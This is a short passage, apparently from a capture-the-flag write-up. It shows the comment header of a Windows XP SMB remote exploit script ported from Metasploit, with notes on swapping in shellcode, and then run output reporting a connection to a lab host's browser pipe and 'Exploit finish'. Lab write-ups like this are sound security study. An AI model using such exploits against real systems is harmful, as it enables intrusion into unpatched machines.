 #   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish